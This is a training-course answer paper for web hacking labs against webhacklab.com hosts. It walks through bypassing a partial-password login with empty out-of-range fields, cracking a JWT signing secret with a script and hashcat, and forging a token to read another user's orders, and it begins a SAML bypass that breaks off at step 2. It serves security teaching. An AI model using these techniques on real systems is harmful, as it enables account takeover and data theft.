Advanced Web Hacking (5 Day)

Answer Paper



## Contents

| Module: Attacking Authentication and SSO          |
|---------------------------------------------------|
| Boundary Condition                                |
| JWT Brute Force Attack                            |
| SAML Authorization Bypass                         |
| Nodule: Password Reset Attacks1                   |
| Cookie Swap1                                      |
| Host Header Validation Bypass19                   |
| Module: Business Logic and Authz Flaws         24 |
| Mass Assignment24                                 |
| Invite/Promo Code Bypass28                        |
| API Authorization Bypass                          |
| HTTP Parameter Pollution (HPP)47                  |
| Module: XML External Entity (XXE) Attacks4        |
| XML External Entity (XXE)47                       |
| Advanced XXE Exploitation over OOB50              |
| XXE through SAML                                  |
| XXE in File Parsing6                              |



## Module: Attacking Authentication and SSO

## **Boundary Condition**

#### Challenge URL: http://shop.webhacklab.com/login.php

Bypass the login security feature to login as user "bcuserX@webhacklab.com".

#### Solution:

**Step 1:** The online shopping application has implemented a login mechanism to safeguard against brute-force, by randomly asking for the characters at different locations in the password (e.g. 1st, 2nd, 5th and 6th character) for each login request. We have taken the user "john@webhacklab.com" to demonstrate the solution.

| Sign In                                       |                   |
|-----------------------------------------------|-------------------|
| Email<br>john@webhacklab.com                  |                   |
| Enter the 1st, 2nd, 5th and 6th characters of | of your password. |
| LOGIN NOW                                     |                   |
| Forgot Your Password?                         | REGISTER          |



**Step 2:** Initiate a login request for your account and intercept it in Burp proxy and send it to the intruder. Set the same location value in all the parameters, set the attack type to "Battering ram" and try to brute force using all characters. This fails suggesting that the location value should be different.

This will lock the accounts for 2 minutes as the application has a rate limiting of 15 attempts.

| Request                                                                                                    | Payload         | Status | Error | Timeout | Length | Comment |  |
|----------------------------------------------------------------------------------------------------|-----------------|--------|-------|---------|--------|---------|--|
| 0                                                                                                    |                 | 200    |       |         | 15697  |         |  |
| 1                                                                                                    | a               | 200    |       |         | 15697  |         |  |
| 2                                                                                                    | b               | 200    |       |         | 15697  |         |  |
| 3                                                                                                    | c               | 200    |       |         | 15697  |         |  |
| 4                                                                                                    | d               | 200    |       |         | 15697  |         |  |
| 5                                                                                                    | e               | 200    |       |         | 15697  |         |  |
| 6                                                                                                    | f               | 200    |       |         | 15697  |         |  |
| 7                                                                                                    | g               | 200    | ā     |         | 15697  |         |  |
| 8                                                                                                    | ĥ               | 200    |       |         | 15697  |         |  |
| 9                                                                                                    | l.              | 200    | ā     | Ā       | 15697  |         |  |
| 10                                                                                                    |                 | 200    | ā     | Ē       | 15697  |         |  |
| 11                                                                                                    | k               | 200    | ñ     |         | 15697  |         |  |
| 12                                                                                                    | Ĩ.              | 200    | ň     |         | 15697  |         |  |
| 13                                                                                                    | m               | 200    | ň     |         | 15697  |         |  |
| 14                                                                                                    |                 | 200    |       |         | 15607  |         |  |
| Request                                                                                                    | Response        |        |       |         |        |         |  |
| Raw Par                                                                                                    | ams Headers Hex |        |       |         |        |         |  |
| New       Paranis       Headers       Hex         POST /login.php BTTP/1.1       Bost: shop.webhacklab.com       Bost: shop.webhacklab.com         User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept-Language: en-US,en;q=0.5         Accept-Encoding: gzip, deflate         Referer: http://shop.webhacklab.com/login.php         Content-Type: application/x-www-form-urlencoded         Content-Length: 102         Cookie: PHPSESSID=d8g4d9afcbo891h006cmh9ra80         Connection: close         Upgrade-Insecure-Requests: 1 |                 |        |       |         |        |         |  |
| username=john@webhacklab.com&:Character[1]=a&sCharacter[1]=a&sCharacter[1]=a&sCharacter[1]=a&sCharacter[1]=a&sCharacter[1]=a                                                                                                    |                 |        |       |         |        |         |  |



**Step 3**: Send the request to repeater and set the location parameters to greater than 10 assuming that the password length is less than or equal to 10 (sCharacter[11], sCharacter[12], sCharacter[15] and sCharacter[16]) and remove the parameter values. If this fails we can try with higher numbers (e.g. 17,18,19,20). This attack assumes that the application will see different locations (all greater than the length of the original password) with empty values and match them as NULL resulting in a TRUE output.

| Go Cancel <   v >   v                                                     | Target: http://shop.webhacklab.com 🖉 🕐                    |
|---------------------------------------------------------------------------|-----------------------------------------------------------|
| Request                                                                   |                                                           |
| Dave Devenue Liter dave Liter                                             |                                                           |
| Raw Paranis neaders nex                                                   |                                                           |
| POST /login.php HTTP/1.1                                                  | A                                                         |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/2010      | 00101 Firefox/56.0                                        |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=      | =0.8                                                      |
| Accept-Language: en-US,en;q=0.5                                           |                                                           |
| Referer: http://shop.webhacklab.com/login.php                             |                                                           |
| Content-Type: application/x-www-form-urlencoded                           |                                                           |
| Content-Length: 102                                                       |                                                           |
| Connection: close                                                         |                                                           |
| Opgrade-Insecure-Requests: 1                                              |                                                           |
| username=john@webhacklab.com&sCharacter[11]=&sCharacter[12]=&sCharac<br>= | <pre>&gt;ter[15]=&amp;sCharacter[16]=&amp;btnLogin </pre> |
| ? < + > Type a search term                                                | 0 matches                                                 |
| Response                                                                  |                                                           |
| Raw Headers Hex HTML Render                                               |                                                           |
|                                                                           | 1                                                         |
|                                                                           | A                                                         |
| <pre><script type="text/javascript"></script></pre>                       |                                                           |

**Step 4**: Replaying the same request in the browser would allow us to login as user

"john@webhacklab.com", similarly you can try the exercise as "bcuserX@webhacklab.com".





## **JWT Brute Force Attack**

#### Challenge URL: http://topup.webhacklab.com/Account/Login

- Login to the "topup" application using your registered account to generate the access token.
- Brute-force the secret key for the JWT.
- Generate a valid token for user "jwtuserX@webhacklab.com" and access all the order details.

#### Solution:

**Step 1:** Login to the "topup" application using your account and capture the 'access\_token' in response. Here, we have used "smith@webhacklab.com" user account.

| Send Cancel <   v >   v                                                                                                    | Target: http://topup.webhacklab.com 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex JSON Beautifier JSON Web Tokens                                                                                                    |
| <pre>1 POST /token HTTP/1.1<br/>2 Host: topup.webhacklab.com<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br/>Gecko/20100101 Firefox/60.0<br/>4 Accept: */*<br/>5 Accept-Language: en-US, en; q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer: http://topup.webhacklab.com/Account/Login<br/>8 Content-Type: application/x-www-form-urlencoded;<br/>charset=UTF-8<br/>9 X-Requested-With: XMLHttpRequest<br/>10 Content-Length: 72<br/>11 Cookie:RequestVerificationToken=<br/>7953CZ8B2XngITllYUFalUB14D1i7D0aHzDpqpEphrErJLv7Fedyk3W<br/>c4JXqKR2PW0Y316qSGzE9pw436w1Nde8MAYr700FtnF60VY2MUR81;<br/>ASP.NET_SessionId=j50aju2rflcz1erbpw1551se<br/>12 Connection: close<br/>13<br/>14 Username=smith%40webhacklab.com&amp;password=Test1234!&amp;<br/>grant_type=password</pre> | <pre>1 HTTP/1.1 200 0K<br/>2 Cache-Control: no-cache<br/>3 Pragma: no-cache<br/>4 Content-Type: application/json;charset=UTF-8<br/>5 Expires: -1<br/>6 Server: Microsoft-IIS/8.5<br/>7 Access-Control-Allow-Origin: *<br/>8 X-Powered-By: ASP.NET<br/>9 Date: Wed, 15 Jul 2020 14:16:41 GMT<br/>10 Connection: close<br/>11 Content-Length: 485<br/>12<br/>13 {"access_token":<br/>"eyJ0eXA10iJKV1QiLCJhbGci0iJIUzIINiJ9.eyJ1bmlxdW<br/>VfbmFtZSI6InNtaXRoQHdlYmhY2tsYWIuY29tIiwiZW1haW<br/>wi0jJzbW10aEB3ZWJ0YWNrbGFiLmNvbSIsImlzcyI6Imh0dH<br/>A6Ly93ZWJ0YWnrbGFiLmNvbS8iLCJleHA10jE10TYwMzIyMD<br/>EsIm5iZiI6MTU5NDgyMjYWMX0.8uxibbSMX8ovZtNxxTTrCe<br/>a9UTFH081KgyTBFA0xu8", "token_type": "bearer",<br/>"expires_in":1209599, "userName":<br/>"smith@webhacklab.com", "id":<br/>"c8e9ab9c-70b4-4bf7-a57a-1543408641a8",".issued"<br/>:"Wed, 15 Jul 2020 14:16:41 GMT";<br/>"Wed, 29 Jul 2020 14:16:41 GMT";<br/>"C8 Cache Content Cache Cache Ca</pre> |
| $(?, \mathfrak{Q}; \leftarrow) \rightarrow [Search]$ 0 matches in Pretty                                                                                                    | $(?)_{\{0\}} \leftarrow \rightarrow Search$ 0 matches $n$ Pretty                                                                                                    |
| Done                                                                                                    | 765 bytes   158 millis                                                                                                    |



**Step 2:** Decode the JSON Web Token (JWT) using the website https://jwt.io/ and observe 'unique\_name' and 'email'.

| ISON Web Tokens - jwt.io × +                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ③ ▲ https://jwt.io<br>cklab [☐ Topup Webhacklab ④ Microblog ⑤ HealthCheck [☐ Admin Webhacklab [☐ Utility ④ Word                                                              | pres NotSoSec 🐹 Joomla NotSoSecure 👝 Database Connection 🖨 Slim 👩 JWT Debugger                                                                                |
| JUT Debugger Libraries                                                                                                    | Introduction Ask Get a T-shirt! Crafted by 💸 Auth0 @                                                                                                    |
|                                                                                                    | Decoded EDIT THE RAYLOAD AND SECRET                                                                                                    |
|                                                                                                    | HEADER: ALGORITHM & TOKEN TYPE                                                                                                    |
| 1bmlxdWVfbmFtZSI6InNtaXRoQHdlYmhhY2tsYWI<br>uY29tIiwiZW1haWwi0iJzbWl0aEB3ZWJoYWNrbGF<br>iLmNvbSIsImlzcyI6Imh0dHA6Ly93ZWJoYWNrbGF<br>iLmNvbS8iLCJ1eHAi0iE10TYwMzIvMDEsIm5iZiI | {<br>"typ": "JWT",<br>"alg": "HS256"<br>}                                                                                                    |
| 6MTU5NDgyMjYwMX0.8uxibbSMX8ovZtNxxTTrCea<br>9UTFH081KgyTIBrA0xu8                                                                                                    | PAYLOAD: DATA                                                                                                    |
|                                                                                                    | "unique_name": "smith@webhacklab.com",<br>"email": "smith@webhacklab.com",<br>iss": "http://webhacklab.com/",<br>"exp": 1596032201,<br>"nbf": 1594822601<br>} |
|                                                                                                    | VERIFY SIGNATURE                                                                                                    |
|                                                                                                    | HMACSHA256(<br>base64UrlEncode(header) + "." +<br>base64UrlEncode(payload),<br>your-256-bit-secret<br>)  secret base64 encoded                                |

Step 3: Use the script "brute-jwt.py" from the directory "~/tools/json\_web\_tokens" to brute-force the "secret key" required for signing the token.

| root@Kali:~/tools/json_web_tokens# python3 brute-jwt.pyfile secret                                                                                                    | s.txt |
|----------------------------------------------------------------------------------------------------|-------|
| algorithm HS256token <token_value_here></token_value_here>                                                                                                    |       |
|                                                                                                    |       |
| <pre>root@kali:~/tools/json_web_tokens# python3 brute-jwt.pyfile secrets.txtalgorithm HS256toke n eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6InNtaXRoQHdlYmhhY2tsYWIuY29tIiwiZW1haWw i0iJzbWl0aEB3ZWJoYWNrbGFiLmNvbSIsIm1zcyI6Imh0dHA6Ly93ZWJoYWNrbGFiLmNvbS8iLCJleHAi0jE10TYwMzIyMDEsI m5iZiI6MTU5NDgyMjYwMX0.8uxibbSMX8ovZtNxxTTrCea9UTFH081KgyTIBrA0xu8 Invalid Token [secret] Invalid Token [s3cr3t] Invalid Token [better] Invalid Token [bettar] Invalid Token [bett37] Invalid Token [bett37] Invalid Token [aaa] Invalid Token [abc] Invalid Token [sup3rs3cr3tkey1234]</pre> |       |
| Invalid Token [academia]<br>Invalid Token [academic]<br>Invalid Token [access]<br>●●●                                                                                                    |       |
| Invalid Token [yang]<br>Invalid Token [yellowstone]<br>Invalid Token [yolanda]<br>Invalid Token [yosemite]                                                                                                    |       |
| Invalid Token [Zap]<br>Invalid Token [zimmerman]<br>Invalid Token [zmodem]<br>Invalid Token [b3tter]                                                                                                    |       |
| Invalid loken [tarik]<br>Success! Token decoded with[no <u>t</u> sosecurekey1234]                                                                                                    |       |



Identified "secret key" can be used to generate a new token for user "jwtuserX@webhacklab.com".

Alternative: Use the hashcat utility to brute-force the 'secret key' required for signing the token.

root@Kali:~/tools/json\_web\_tokens# hashcat -a0 -m 16500 <FILE\_CONTAINS\_TOKEN>
secrets.txt

#### -(root@ kali)-[~/tools/json\_web\_tokens]

**#** cat jwt\_token.txt

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6InNhbmpheS5uc3NAbWFpbGluYXRvc i5jb20iLCJlbWFpbCI6InNhbmpheS5uc3NAbWFpbGluYXRvci5jb20iLCJpc3MiOiJodHRwOi8vd2ViaGFja2x hYi5jb20vIiwiZXhwIjoxNjI3NTc0OTMwLCJuYmYiOjE2MjYzNjUzMzB9.PMY77F\_qVAELlB4Iz8Z\_gFPSxTZn ZsCFhViMSsm6fQY

(root@kali)-[~/tools/ison web tokens]
# hashcat -a0 -m 16500 jwt\_token.txt secrets.txt
hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL\_ DEBUG) - Platform #1 [The pocl project]

Approaching final keyspace - workload adjusted.

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6InNhbmpheS5uc3NAbWFpbGluYXRvc i5jb20iLCJlbWFpbCI6InNhbmpheS5uc3NAbWFpbGluYXRvci5jb20iLCJpc3MiOiJodHRwOi8vd2ViaGFja2x hYi5jb20vIiwiZXhwIjoxNjI3NTc0OTMwLCJuYmYiOjE2MjYzNjUzMzB9.PMY77F\_qVAELlB4Iz8Z\_gFPSxTZn ZsCFhViMSsm6fQY:notsosecurekey1234

| Session: hashcat                                                       |
|------------------------------------------------------------------------|
| Status: Cracked                                                        |
| Hash.Name: JWT (JSON Web Token)                                        |
| Hash.Target: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmsm6fQY |
| Time.Started: Thu Jul 15 09:11:53 2021 (0 secs)                        |
| Time.Estimated: Thu Jul 15 09:11:53 2021 (0 secs)                      |
| Guess.Base: File (secrets.txt)                                         |
| Guess.Queue: 1/1 (100.00%)                                             |
| Speed.#1 12259 H/s (0.84ms) @ Accel:1024 Loops:1 Thr:1 Vec:8           |
| Recovered: 1/1 (100.00%) Digests                                       |
| Progress: 826/826 (100.00%)                                            |
| Rejected: 0/826 (0.00%)                                                |
| Restore.Point: 0/826 (0.00%)                                           |
| Restore.Sub.#1: Salt:0 Amplifier:0-1 Iteration:0-1                     |
| Candidates.#1: secret $\rightarrow$ notsosecurekey1234                 |
|                                                                        |
| Started: Thu Jul 15 09:11:28 2021                                      |
| Stopped: Thu Jul 15 09:11:55 2021                                      |



**Step 4**: Creation of a new token. Add "jwtuser**X**@webhacklab.com" in the "unique\_name" and "email" parameters. Sign the token using the secret key "**notsosecurekey1234**" from the previous step.

| JUT Debugger Libraries Int                                                                                                    | roduction Ask Get a T-shirt! Crafted by 🚼 Auth0 💿                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| eyJ@eXA1OIJKV1QiLCJhbGciOiJIUZI1NiJ9.ey<br>J1bmlxdWVfbmFtZSI6Imp3dHVZZXIxMEB3ZWJoY<br>WNrbGFiLmNvbSIsImVtYWlsIjoiand0dXNlcjEw<br>QHdlYmhhY2tsYWIuY29tIiwiaXNzIjoiaHR0cDo<br>vL3dlYmhhY2tsYWIuY29tLyIsImV4cCI6MTU5Nj<br>AzMjIwMSwibmJmIjoxNTk0DIyNjAxfQ.RrvMf6<br>OsHYXiSAt3DzpC_gEwG0JSuzumWimFIPcvDhI | <pre>Decoded EDIT THE PARLOAD AND SECRET  HEADER: ALGORITHM &amp; TOKEN TYPE  {     "typ": "JWT",     "alg": "HS256"  PAYLOAD: DATA      [""unique_name": "jwtuser10@webhacklab.com",     "email": "jwtuser10@webhacklab.com",     "iss": "http://webhacklab.com/",     "exp1: 1556032201,     "nbf": 1594822601 } VERIFY SIGNATURE  HMACSHA256(     base64UrlEncode(header) + "." +     base64UrlEncode(header) + "." +     base64UrlEncode(header) +     code(header) +     code(header) +</pre> |
| ⊘ Signature Verified                                                                                                    | SHARE JWT                                                                                                    |

**Step 5:** Set the newly generated "Access Token" in the "Authorization" header to gain access to the order details of the user "jwtuserX@webhacklab.com".

| Send Cancel <  v >  v                                                                                                    | Target: http://topup.webhacklab.com 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex JWS JSON Web Tokens                                                                                                    | Raw Headers Hex JSON Beautifier                                                                                                    |
| <pre>1 GET /api/order HTTP/1.1<br/>1 GET /api/order HTTP/1.1<br/>2 Host: topup.webhacklab.com<br/>3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)<br/>Gecko/20100101 Firefox/60.0<br/>4 Accept: */*<br/>5 Accept-Language: en-US, en; q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer: http://topup.webhacklab.com/shop/myorder<br/>8 Authorization: Bearer<br/>eyJ0eXAi01JKV1QiLCJhbGci01JIUZI1NiJ9.eyJ1bmlxdWVfbmF<br/>tZSI6Imp3dHVzZXIXMEB3ZWJ0YWNrbGFiLmNvbSIsImVtYWlsIjo<br/>iand0dXNlcjEwQHdlYmhY2tsYWIu29tIiwiaXNzIjoiaHR0cDo<br/>vL3dlYmhhY2tsYWIu29tLyIsImV4cCI6MTU5NjAzMjIwMSwibmJ<br/>mIjoxNTk00DIyNjAxfQ.RrvMf60sHYXiSAt3DzpC_gEwG0JSuzum<br/>WimFIPcvDhI<br/>9 X-Requested-With: XMLHttpRequest<br/>10 Cookie:RequestVerificationToken=<br/>7953CZ8B2XngITllYUFalUB14D1i7D0aHzDpqpEphrErJLv7Fedy<br/>k3Wc4JXqKR2PW07316q5GzE9pw436w1Nde8MAYr700FtnF6QVY2M<br/>Ur81; ASP.NET_SessionId=j50aju2rflcz1erbpw1551se<br/>12<br/>13</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Cache-Control: no-cache<br/>3 Pragma: no-cache<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Expires: -1<br/>6 Server: Microsoft-IIS/8.5<br/>7 X-AspNet-Version: 4.0.30319<br/>8 X-Powered-By: ASP.NET<br/>9 Date: Wed, 15 Jul 2020 15:56:46 GMT<br/>10 Connection: close<br/>11 Content-Length: 2333<br/>12<br/>13 [{"id":4480, "user":null, "productID": "12", "status":<br/>"Success", "discount":null, "paymentOption":null,<br/>"paymentStatus": "Confirmed", "transactionid":<br/>"229a5c2f097a46baa7197040db8a5107", "hash":null,<br/>"email": "jwtuser10@webhacklab.com" "createdDate":<br/>"7/16/2018 3:36:08 PM", "amount": "197", "notes":null,<br/>"invoice":<br/>"gFCJh8Iploz0/E+KCSi/Bt3Mu08JR0frLSCDP+9V+nBiYdrsxQ<br/>8MF2ptdPeUIgN+IYwS0if5Nqqoho+99bDxw=="}, {"id":4479<br/>,"user":null, "paymentOption":null,<br/>"paymentStatus": "Confirmed", "transactionid":<br/>"2294bf450820ff4a7294f82bd6ba078a65" "bash":null</pre> |
| (?{?} ← → Search 0 matches \n Pretty<br>Done                                                                                                    | ?(?)       ← → Search       0 matches \n Pretty         2.612 bytes   354 millis                                                                                                    |



## **SAML** Authorization Bypass

#### Challenge URL: http://topup.webhacklab.com/saml/SAML.aspx

- Login as user "not-a-john@webhacklab.com".
- Decode the SAML data into XML format.
- Exploit SAML XML to login as user "john@webhacklab.com".

#### Solution:

**Step 1:** Click on "Sign in with SAML (beta)" as shown in Figure:

| Ueb Hacki                 | ng- Black Belt Edition - Mozilla Firefox (Private Browsing)<br>+ | (               | • ×      |
|---------------------------|------------------------------------------------------------------|-----------------|----------|
| ★ ★ ③ Ø topup.webhacklab. | com/Account/Login                                                | C 🕈 🔹 🖬         | =        |
|                           | HOME TOPUP VOUCHERS SHOP L                                       | ogin register Q | :        |
|                           | Log in                                                           |                 |          |
|                           | Email                                                            |                 |          |
|                           | Password                                                         |                 | Full-ser |
|                           | LOG IN<br>Sign in with SAML (beta)                               |                 |          |
|                           | Forgot Your Password? Forgot                                     |                 | ~        |



Step 2: Click on "Sign in with OneLogin" as shown in Figure:

